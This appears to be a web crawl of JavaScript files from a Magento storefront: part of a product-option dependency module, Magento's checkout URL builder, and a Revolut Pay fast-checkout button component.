                if (field.hasClass('date') || field.find('.datetime-picker').length > 0) {
                    self.enableDatetimeValidation(field);
                } else {
                    field.addClass('required');
                    if (field.find('input[type="file"]').length < 1 || self.options.isAdmin) {
                        field.find('input, select, textarea, .field').addClass('required');
                        field.find('input, select, textarea, .field').addClass('required-entry');
                    }
                }
            }
        },

        /**
         * Hide option or value
         *
         * @param hideItem
         */
        runHideProcessor: function (hideItem) {
            var self = this;

            var isOption = false;

            if (!_.isEmpty(hideItem.values)) {
                $.each(hideItem.values, function (i, value) {
                    var index = self.options.hiddenValues.indexOf(parseInt(value));
                    if (index === -1) {
                        var object = self.getOptionObject(value, 'value');
                        if (object !== '') {
                            self.hide(object, isOption);
                        }
                    }
                });
            } else {
                isOption = true;
                var index = self.options.hiddenOptions.indexOf(parseInt(hideItem.id));
                if (index === -1) {
                    var object = self.getOptionObject(hideItem.id, 'option');
                    if (object !== '') {
                        self.hide(object, isOption);
                    }
                }
            }
        },

        /**
         * Hide option or value
         *
         * @param object
         * @param isOption
         */
        hide: function (object, isOption) {
            var self = this;

            var isRequired = false;
            var field = isOption ? $('[data-option_id="' + object.id + '"]') : $('[data-option_type_id="' + object.id + '"]');

            if (isOption && typeof self.options.optionRequiredConfig != 'undefined') {
                isRequired = typeof self.options.optionRequiredConfig[object.id] != 'undefined' ?
                    self.options.optionRequiredConfig[object.id] :
                    false;
            }

            if (!isOption) {
                var type = object.getOption().type;
                if ($.inArray(type, ['drop_down', 'multiple']) !== -1) {
                    if (field.parent().prop("tagName").toLowerCase() !== 'span') {
                        field.wrap('<span>');
                    }
                }
            }
            field.hide();
            if (isOption && isRequired) {
                if (field.hasClass('date') || field.find('.datetime-picker').length > 0) {
                    self.disableDatetimeValidation(field);
                } else {
                    field.removeClass('required');
                    if (field.find('input[type="file"]').length < 1 || self.options.isAdmin) {
                        field.find('input, select, textarea, .field').removeClass('required');
                        field.find('input, select, textarea, .field').removeClass('required-entry');
                    }
                }
            }

            object.reset();
        },

        /**
         * Get option object
         *
         * @param id
         * @param type
         */
        getOptionObject: function (id, type) {
            var object = '';
            $.each(this.options.options, function (index, option) {
                if (type === 'option' && parseInt(option.id) === parseInt(id)) {
                    object = option;
                    return false;
                }
                $.each(option.values, function (index, value) {
                    if (type === 'value' && parseInt(value.id) === parseInt(id)) {
                        object = value;
                        return false;
                    }
                });
            });

            return object;
        },

        /**
         * Initialize option objects
         */
        initOptions: function () {
            var self = this,
                getType,
                reset;

            /**
             * Retrieve option type, by value id.
             * Used for detect parent dependent option type.
             *
             * @param valueId
             * @returns {string}
             */
            getType = function (valueId) {
                var type = '';

                $.each(self.options.options, function (index, option) {
                    $.each(option.values, function (index, value) {
                        if (valueId === value.id) {
                            type = value.getOption().type;
                            return;
                        }
                    });
                    if (type) {
                        return;
                    }
                });

                return type;
            };


            /**
             * Reset value
             *
             * @param value
             */
            reset = function (value) {
                var isOption = !_.isUndefined(value.type);
                if (isOption) {
                    return this;
                }

                var field = $('[data-option_type_id="' + value.id + '"]');
                if (field.css('display') !== 'none') {
                    return this;
                }

                var type = value.getOption().type;
                var element = null;

                // checkbox and radio
                if ($.inArray(type, ['checkbox', 'radio']) !== -1) {
                    element = field.children('input');
                    element.prop('checked', false);
                }

                // drop-down and multiselect
                if ($.inArray(type, ['drop_down', 'multiple']) !== -1) {
                    element = field.closest('select');
                    field.prop('selected', false);
                }

                // update product price
                var priceOptions = $(self.options.addToCartSelector).data('magePriceOptions');
                if (!_.isUndefined(priceOptions) && !_.isNull(element)) {
                    priceOptions._onOptionChanged({target: element});
                }

                return this;
            },

                $('[data-option_id]').each(function (index, option) {

                    var values = [];
                    var optionObj = {}; // create emty option object to transfer the link to it to value

                    $(option).find('[data-option_type_id]').each(function (index, value) {
                        var valueObj = {
                            id: $(value).attr('data-option_type_id'),
                            _getType: function (valueId) { // return option type by value
                                return getType(valueId);
                            },
                            reset: function () {
                                return reset(this);
                            },
                            getOption: function () {
                                return optionObj;
                            }
                        };

                        values.push(valueObj);
                    });

                    optionObj = {
                        id: parseInt($(option).attr('data-option_id')),
                        type: self.options.optionTypes[$(option).attr('data-option_id')],
                        values: values,
                        _getType: function (valueId) { // return option type by value
                            return getType(valueId);
                        },
                        reset: function () {
                            return reset(this);
                        }
                    };

                    self.options.options.push(optionObj);
                });

            return this;
        },

        /**
         * Disable datetime validation
         *
         * @param field
         */
        disableDatetimeValidation: function (field) {
            this.setDatetimeValidation(field, false);
        },

        /**
         * Enable datetime validation
         *
         * @param field
         */
        enableDatetimeValidation: function (field) {
            this.setDatetimeValidation(field, true);
        },

        /**
         * Enable/Disable datetime validation
         *
         * @param field
         * @param enable
         */
        setDatetimeValidation: function (field, enable) {
            var fromKey = enable ? 'date' : 'datetime';
            var toKey = enable ? 'datetime' : 'date';
            var datetimeValidationField = field.find("input:hidden[name^='validate_" + fromKey + "_']");
            if (!_.isUndefined(datetimeValidationField) && datetimeValidationField.length > 0) {
                datetimeValidationField.attr(
                    'name',
                    datetimeValidationField.attr('name').replace(fromKey, toKey)
                );
                datetimeValidationField.attr(
                    'class',
                    datetimeValidationField.attr('class').replace(fromKey, toKey)
                );
            }
            field.find('select').attr('data-validate', '{"datetime-validation": ' + enable + '}');
        }
    });

    return $.mageworx.optionDependency;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Magento_Checkout/js/model/url-builder.js
body_size: -52
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    return {
        method: 'rest',
        storeCode: window.checkoutConfig.storeCode,
        version: 'V1',
        serviceUrl: ':method/:storeCode/:version',

        /**
         * @param {String} url
         * @param {Object} params
         * @return {*}
         */
        createUrl: function (url, params) {
            var completeUrl = this.serviceUrl + url;

            return this.bindParams(completeUrl, params);
        },

        /**
         * @param {String} url
         * @param {Object} params
         * @return {*}
         */
        bindParams: function (url, params) {
            var urlParts;

            params.method = this.method;
            params.storeCode = this.storeCode;
            params.version = this.version;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            $.each(urlParts, function (key, part) {
                part = part.replace(':', '');

                if (params[part] != undefined) { //eslint-disable-line eqeqeq
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-pay-fast-checkout.js
body_size: 305
content:
/*browser:true*/
/*global define*/

define([
  "ko",
  "jquery",
  "Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-fast-checkout",
], function (ko, $, Component) {
  "use strict";

  return Component.extend({
    method: window.fastCheckoutConfig.RevolutPayPaymentMethodCode,

    createFastCheckoutButton: async function () {
      if (!$("#revolut-pay-fast-checkout-button").length) {
        return false;
      }

      $("#revolut-pay-fast-checkout-button").empty().append("<span></span>");

      const self = this;

      let instance = this.RevolutCheckout().payments({
        locale: window.fastCheckoutConfig.locale,
        publicToken: self.publicKey(),
      });

      const context = this.isCartPage() ? "cart" : "product";
      const pageUrl = this.isCartPage() ? window.fastCheckoutConfig.cartUrl : window.fastCheckoutConfig.productUrl;
      const revolutPayRedirectUrl = window.fastCheckoutConfig.revolutPayRedirectUrl;

      instance.revolutPay.mount("#revolut-pay-fast-checkout-button", {
        currency: self.currency(),
        totalAmount: self.amount(),
        requestShipping: true,
        validate() {
          return self.addToCart().then(function (result) {
            return Promise.resolve(result);
          });
        },
        createOrder: () => {
          return { publicId: self.publicId() };
        },
        buttonStyle: {
          cashback:window.fastCheckoutConfig.revolutPayThemeConfigs.cashback,
          radius: "none",
          cashbackCurrency: self.currency(),
        },
        mobileRedirectUrls: {
          success: revolutPayRedirectUrl,
          failure: pageUrl,
          cancel: pageUrl,
        },
        __metadata: {
          environment: "magento2",
          context: context,
          origin_url: window.fastCheckoutConfig.baseUrl,
        },
      });

      instance.revolutPay.on("payment", function (event) {
        switch (event.type) {
          case "success":
            $("body").loader("show");
            self.validateOrder(null, true).then(() => {
              self.processOrder();
            });
            break;
          case "error":
            self.displayError(event.error.message);
            break;
        }
      });
    },

    getData: function () {
      return {
        method: this.method,
        additional_data: {
          publicId: this.publicId(),
          setAgreement: true,
        },
      };
    },
  });
});
